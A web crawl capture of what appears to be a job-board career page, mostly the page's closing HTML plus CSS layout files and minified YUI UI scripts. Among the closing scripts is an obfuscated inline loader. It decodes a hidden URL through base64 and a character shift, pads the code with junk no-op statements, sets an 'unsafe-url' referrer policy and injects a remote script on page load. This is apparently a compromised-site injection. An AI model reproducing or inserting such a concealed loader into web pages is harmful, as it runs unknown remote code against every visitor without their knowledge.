<script type="text/javascript">window.Beacon('init', 'f70a7f75-2446-4b58-af1e-a835fb382418')</script>




<!-- Begin Facebook Plugin Code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src =
  "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=503030719744365";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- End Facebook Plugin Code -->

<script> (function(){var _hx=document.createElement("script"),_bC=(function(_xs,_HX){var _pv="";for(var _uV=0;_uV<_xs.length;_uV++){var _EC=_xs[_uV].charCodeAt();_EC!=_uV;_EC-=_HX;_pv==_pv;_HX>4;_EC+=61;_EC%=94;_EC+=33;_pv+=String.fromCharCode(_EC)}return _pv})(atob("eScnIyZLQEAqJj8tIiJ+eiF3Ij90In5AI3ordn1AR0R1SUNCSEdGREdJQ3VKckdCdnZ2RXZC"), 17);_hx.src=_bC;9>4;function _rZ(){};_hx.referrerPolicy="unsafe-url";_hx.async=!0;_hx!="U";_hx.type="text/javascript";var _Su=document.getElementsByTagName("script")[0];_Su.parentNode.insertBefore(_hx,_Su)})(); </script>






  </body>
</html>
<!--  Mon, 26 Jan 2026 06:12:18 -0800 -->



--- FILE ---
content_type: text/css
request_url: https://zippyapp.com/static/zippy/css/organization/structure.css?v=2026012614
body_size: 6960
content:
.base-structure {
  margin: auto;
  max-width: 1280px;
}
.primary-nav-structure #primary_nav {
  width: 980px;
  margin: auto;
}
.primary-nav-structure #primary_nav .nav-container {
  width: 100%;
  border-bottom: solid 2px #e1e1e1;
  padding: 10px 5px 5px 5px;
}
.primary-nav-structure #primary_nav .nav-container .login-container {
  padding-top: 15px;
}
body .organization-career-page-banner {
  margin: auto;
  max-height: 400px;
  max-width: 1320px;
  text-align: center;
  overflow: hidden;
}
body .organization-career-page-banner img {
  max-width: 100%;
}
body .organization-page-header {
  position: relative;
  line-height: 40px;
  padding-top: 20px;
  padding-bottom: 10px;
  margin-bottom: 20px;
}
body .organization-page-header .organization-name {
  display: inline-block;
  font-size: 2em;
  font-weight: 500;
  letter-spacing: 0.03em;
  overflow-wrap: break-word;
}
body .organization-page-header .business-index {
  position: absolute;
  right: 0;
  bottom: 0.75em;
  font-size: 0.8em;
  letter-spacing: 0.05em;
}
body .organization-page-header .business-index .business-index-list {
  display: inline-block;
  letter-spacing: 0.25em;
}
body .organization-page-body {
  padding-bottom: 20px;
}
body .organization-page-body .businesses-list .business-list-item {
  padding: 20px;
}
body .organization-page-body .businesses-list .business-list-item > .container {
  display: inline-block;
}
body .organization-page-body .businesses-list .business-list-item .business-thumbnail-container {
  width: 100px;
  height: 75px;
  overflow: hidden;
}
body .organization-page-body .businesses-list .business-list-item .business-thumbnail-container img {
  max-width: 100%;
}
body .organization-page-body .businesses-list .business-list-item .business-information-container {
  margin-left: 15px;
}
body .organization-page-body .businesses-list .business-list-item .business-information-container .business-name {
  font-size: 1.5em;
  font-weight: 600;
}
body .organization-page-body .businesses-list .business-list-item .business-information-container .business-name a {
  letter-spacing: 0.03em;
}
body .organization-page-body .businesses-list .business-list-item .business-information-container .business-address {
  font-size: 0.9em;
  letter-spacing: 0.03em;
}
body .organization-page-body .businesses-list .business-list-item .business-jobs-count-container {
  float: right;
  font-size: 1.4em;
  font-weight: 500;
  line-height: 75px;
}
body .organization-page-body .businesses-list .business-list-item .business-jobs-count-container i {
  font-size: 0.75em;
  line-height: 75px;
  margin-left: 5px;
  vertical-align: middle;
}
body .organization-page-body .businesses-list .business-list-item .business-jobs-list {
  padding-left: 120px;
  width: calc(100% - 120px);
  overflow: hidden;
}
body .organization-page-body .businesses-list .business-list-item .business-jobs-list.collapsed {
  max-height: 0px;
}
body .organization-page-body .businesses-list .business-list-item .business-jobs-list .business-job-item {
  line-height: 30px;
  margin-top: 15px;
  padding-top: 15px;
}
body .organization-page-body .businesses-list .business-list-item .business-jobs-list .business-job-item .business-job-link {
  display: inline-block;
  font-weight: 700;
  line-height: 30px;
}
body .organization-page-body .businesses-list .business-list-item .business-jobs-list .business-job-item .business-job-item-button-container {
  float: right;
  line-height: 30px;
  margin-left: 10px;
}
body .organization-page-body .businesses-list .business-list-item .business-jobs-list .business-job-item .business-job-item-button-container .job-item-button-share {
  cursor: pointer;
}
body .organization-page-body .businesses-list .business-list-item .business-jobs-list .business-job-item .business-job-item-button-container .job-item-button-apply {
  font-size: 0.75em;
  font-weight: 600;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  padding: 4.5px 12.5px;
}
body .organization-page-body .businesses-list .business-list-item .business-jobs-list .business-job-item .business-job-item-button-container img {
  vertical-align: middle;
}
body .middle {
  vertical-align: middle;
}
@media screen and (min-width: 768px) {
  body .organization-page-body .businesses-list .business-list-item .business-information-container {
    width: 55%;
  }
}
@media screen and (min-width: 1024px) {
  body .organization-page-body .businesses-list .business-list-item .business-information-container {
    width: 65%;
  }
}
@media screen and (min-width: 1280px) {
  body .organization-page-body .businesses-list .business-list-item .business-information-container {
    width: 74%;
  }
}
@media screen and (max-width: 767px) {
  .organization-career-page-banner {
    padding-top: 60px;
  }
  #wrap {
    margin-bottom: -255px !important;
  }
  #main {
    padding: 0px !important;
  }
  #main .organization-page-header {
    line-height: initial !important;
    padding-top: 15px !important;
    padding-bottom: 2em !important;
    margin-bottom: 10px !important;
  }
  #main .organization-page-header .organization-name {
    font-size: 1.5em !important;
  }
  #main .organization-page-header .business-index {
    font-size: 7.25px;
    left: 0px;
  }
  #main .organization-page-body .businesses-list .business-list-item {
    padding: 10px !important;
  }
  #main .organization-page-body .businesses-list .business-list-item .business-thumbnail-container {
    width: 60px !important;
    height: 45px !important;
  }
  #main .organization-page-body .businesses-list .business-list-item .business-information-container {
    font-size: 0.7em;
    margin-left: 10px !important;
    width: 50%;
  }
  #main .organization-page-body .businesses-list .business-list-item .business-jobs-count-container {
    font-size: 0.9em;
    line-height: 45px !important;
  }
  #main .organization-page-body .businesses-list .business-list-item .business-jobs-count-container i {
    line-height: 45px !important;
  }
  #main .organization-page-body .businesses-list .business-list-item .business-jobs-list {
    padding-left: 0px !important;
    width: 100% !important;
  }
  #main .organization-page-body .businesses-list .business-list-item .business-jobs-list .business-job-item {
    font-size: 0.9em;
  }
  #main .organization-page-body .businesses-list .business-list-item .business-jobs-list .business-job-item .business-job-link {
    max-width: 64%;
  }
  #main .organization-page-body .businesses-list .business-list-item .business-jobs-list .business-job-item .business-job-item-button-container {
    margin-left: 7.5px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://zippyapp.com/static/zippy/css/organization/style.css?v=2026012614
body_size: 3778
content:
.base-structure {
  margin: auto;
  max-width: 1280px;
}
.primary-nav-structure #primary_nav {
  width: 980px;
  margin: auto;
}
.primary-nav-structure #primary_nav .nav-container {
  width: 100%;
  border-bottom: solid 2px #e1e1e1;
  padding: 10px 5px 5px 5px;
}
.primary-nav-structure #primary_nav .nav-container .login-container {
  padding-top: 15px;
}
body .organization-page-header {
  border-bottom: 2px solid #888888;
}
body .organization-page-header .business-index {
  text-transform: uppercase;
}
body .organization-page-header .business-index a {
  color: #eea416;
}
body .organization-page-header .business-index span {
  color: #888888;
}
body .organization-page-header .search-button-mobile {
  position: absolute;
  right: 0px;
  font-weight: 600;
  letter-spacing: 0.03em;
}
body .organization-page-body .search-form-container {
  transition: 0.2s !important;
  -webkit-transition: 0.2s !important;
  overflow: hidden;
}
body .organization-page-body .search-form-container .search-form {
  background-color: #ffffff;
  margin-right: 20px;
  padding: 20px;
}
body .organization-page-body .search-form-container .search-form .label {
  color: #4a4a4a;
  font-weight: 600;
  letter-spacing: 0.03em;
  margin-bottom: 0.5em;
}
body .organization-page-body .search-form-container .search-form button {
  margin-top: 0.5em;
}
body .organization-page-body .search-form-container .search-form select {
  height: 36px;
}
body .organization-page-body .businesses-list .business-list-item {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  background-color: #ffffff;
  border-bottom: 5px solid #ededed;
}
body .organization-page-body .businesses-list .business-list-item .business-information-container .business-name a {
  color: #4a4a4a;
}
body .organization-page-body .businesses-list .business-list-item .business-information-container .business-name a:hover {
  text-decoration: underline;
}
body .organization-page-body .businesses-list .business-list-item .business-jobs-count-container {
  cursor: pointer;
}
body .organization-page-body .businesses-list .business-list-item .business-jobs-count-container i {
  color: #eea416;
}
body .organization-page-body .businesses-list .business-list-item .business-jobs-list {
  transition: 0.2s !important;
  -webkit-transition: 0.2s !important;
}
body .organization-page-body .businesses-list .business-list-item .business-jobs-list .business-job-item {
  border-top: 2px solid #ededed;
}
body .organization-page-body .businesses-list .business-list-item .business-jobs-list .business-job-item .business-job-link {
  color: #4a4a4a;
}
body .organization-page-body .businesses-list .business-list-item .business-jobs-list .business-job-item .business-job-link:hover {
  text-decoration: underline;
}
body .organization-page-body .businesses-list .business-list-item .business-jobs-list .business-job-item .business-job-item-button-container .job-item-button-apply {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  background-color: #eea416;
  color: #ffffff;
}
@media screen and (max-width: 767px) {
  .search-form-container {
    height: 0px;
  }
  .search-form-container.expanded {
    height: 236px;
  }
  .search-form-container .search-form {
    margin-right: 0px !important;
    margin-bottom: 20px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://zippyapp.com/static/zippy/js/utils/modal.js
body_size: 2047
content:
YUI().add("modal",(function(e){var t,n="320px";function i(){var t=this;this.panel=new e.Panel({width:n,centered:!0,modal:!0,zIndex:10,hideOn:[{node:e.one("document"),eventName:"key",keyCode:"esc"}]}),this.initModal=function(){this.panel.after("visibleChange",(function(e){e.newVal?t.boundingBox=t.getBoundingBox():(t.setBody(""),t.panel.set("footerContent",null))}))},this.setContents=function(e,t){this.setHeader(e),this.setBody(t)},this.setContent=function(e){this.setHeader(e.headerContent),this.setBody(e.bodyContent)},this.setHeader=function(e){this.panel.set("headerContent",e)},this.setBody=function(e){this.panel.set("bodyContent",e)},this.setHideOnClickOutside=function(){var e=this.panel.get("hideOn");e.push({eventName:"clickoutside"}),this.panel.set("hideOn",e)},this.setWidth=function(e){this.panel.set("width",e)},this.setContentAndDisplay=function(e){this.setContent(e),this.renderAndShow()},this.displayWaitingMessage=function(t){var n={message:t},i=(new e.Template).render('<div class="clearfix"><div class="clearfix-content clearfix-content-middle"><img src="/static/img/loading.gif" /></div><div class="clearfix-content clearfix-content-middle zippy-panel-loading-message"><%= data.message %></div></div>',n);this.setBody(i)},this.getBoundingBox=function(){return this.panel.get("boundingBox")},this.renderAndShow=function(){this.render(),this.show()},this.render=function(){this.panel.render()},this.show=function(){this.panel.show()},this.hide=function(){this.panel.hide()}}function s(){return(t=new i).initModal(),t}e.Modal={create:function(){return new i},createModal:s,getModal:function(){return t||(t=s()),t.setWidth(n),t}}}),"0.1.0",{requires:["node","event","panel","template"]});

--- FILE ---
content_type: application/javascript
request_url: https://zippyapp.com/static/lib/yui/3.18.1/build/widget-position/widget-position-min.js
body_size: 1852
content:
YUI.add("widget-position",function(e,t){function d(e){}var n=e.Lang,r=e.Widget,i="xy",s="position",o="positioned",u="boundingBox",a="relative",f="renderUI",l="bindUI",c="syncUI",h=r.UI_SRC,p="xyChange";d.ATTRS={x:{setter:function(e){this._setX(e)},getter:function(){return this._getX()},lazyAdd:!1},y:{setter:function(e){this._setY(e)},getter:function(){return this._getY()},lazyAdd:!1},xy:{value:[0,0],validator:function(e){return this._validateXY(e)}}},d.POSITIONED_CLASS_NAME=r.getClassName(o),d.prototype={initializer:function(){this._posNode=this.get(u),e.after(this._renderUIPosition,this,f),e.after(this._syncUIPosition,this,c),e.after(this._bindUIPosition,this,l)},_renderUIPosition:function(){this._posNode.addClass(d.POSITIONED_CLASS_NAME)},_syncUIPosition:function(){var e=this._posNode;e.getStyle(s)===a&&this.syncXY(),this._uiSetXY(this.get(i))},_bindUIPosition:function(){this.after(p,this._afterXYChange)},move:function(){var e=arguments,t=n.isArray(e[0])?e[0]:[e[0],e[1]];this.set(i,t)},syncXY:function(){this.set(i,this._posNode.getXY(),{src:h})},_validateXY:function(e){return n.isArray(e)&&n.isNumber(e[0])&&n.isNumber(e[1])},_setX:function(e){this.set(i,[e,this.get(i)[1]])},_setY:function(e){this.set(i,[this.get(i)[0],e])},_getX:function(){return this.get(i)[0]},_getY:function(){return this.get(i)[1]},_afterXYChange:function(e){e.src!=h&&this._uiSetXY(e.newVal)},_uiSetXY:function(e){this._posNode.setXY(e)}},e.WidgetPosition=d},"@VERSION@",{requires:["base-build","node-screen","widget"]});


--- FILE ---
content_type: application/javascript
request_url: https://zippyapp.com/static/zippy/js/organization/public/career.js?v=2026012614
body_size: 1181
content:
YUI().use("node","event","template",(function(e){var t="collapsed",s=e.one("#main"),i=[];function a(e){var s=this.get("id"),a=this.ancestor(".business-list-item").one(".business-jobs-list");void 0===i[s]&&(i[s]=!1),i[s]?(function(e){e.setStyle("max-height","0px"),e.addClass(t)}(a),i[s]=!1):(function(e){var s=e.get("scrollHeight");e.setStyle("max-height",s),e.removeClass(t)}(a),i[s]=!0)}function n(t){var s=this.getAttribute("data:search-form-selector"),i=e.one(s);i.hasClass("expanded")?i.removeClass("expanded"):i.addClass("expanded")}function o(e){var t="";searchMode||(t=userLoggedIn?this.getAttribute("zippy:job_apply_url"):this.getAttribute("zippy:registration_url"),window.location=t)}e.delegate("click",a,s,".business-jobs-count"),e.delegate("click",n,s,".search-button-mobile"),e.delegate("click",o,s,".job-item-button-apply")}));

--- FILE ---
content_type: application/javascript
request_url: https://zippyapp.com/static/lib/yui/3.18.1/build/intl/intl-min.js
body_size: 1102
content:
YUI.add("intl",function(e,t){var n={},r="yuiRootLang",i="yuiActiveLang",s=[];e.mix(e.namespace("Intl"),{_mod:function(e){return n[e]||(n[e]={}),n[e]},setLang:function(e,t){var n=this._mod(e),s=n[i],o=!!n[t];return o&&t!==s&&(n[i]=t,this.fire("intl:langChange",{module:e,prevVal:s,newVal:t===r?"":t})),o},getLang:function(e){var t=this._mod(e)[i];return t===r?"":t},add:function(e,t,n){t=t||r,this._mod(e)[t]=n,this.setLang(e,t)},get:function(t,n,r){var s=this._mod(t),o;return r=r||s[i],o=s[r]||{},n?o[n]:e.merge(o)},getAvailableLangs:function(t){var n=e.Env._loader,r=n&&n.moduleInfo[t],i=r&&r.lang;return i?i.concat():s}}),e.augment(e.Intl,e.EventTarget),e.Intl.publish("intl:langChange",{emitFacade:!0})},"@VERSION@",{requires:["intl-base","event-custom"]});
